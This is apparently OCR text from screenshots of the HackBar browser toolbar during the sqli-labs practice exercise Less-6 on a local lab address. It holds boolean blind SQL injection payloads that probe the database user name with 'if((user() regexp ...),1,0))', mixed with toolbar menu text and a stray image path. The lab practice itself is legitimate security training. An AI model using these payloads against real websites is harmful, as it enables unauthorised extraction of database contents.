 192.168.74.128/sql_lab/Less-6/?id=1" and%20%20 1=(if((user() regexp '^ php
HackBar for Quantum
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-6/?id=1" and
1=(if((user() regexp '^s'),1,0))--+
Welcome Dhakkan
SQLI DUMB SE
192.168.74.128/sql_lab/Less-6/?id=1" and%20%20 1=(if((user() regexp '^ php
HackBar for Quantum
INT Encryption Encoding
MD5 Hash
Other SQL
SHA1 Hash
UNION BASED SHA-256 Hash WAF BYPASS
HTML ROT13
Load Split Run
http://192.168.74.128/sql_lab/Less-6/?id=1" and
1=(if((user() regexp '^ros'),1,0))--+
Welcome Dhakkan
SQLI DUMB SE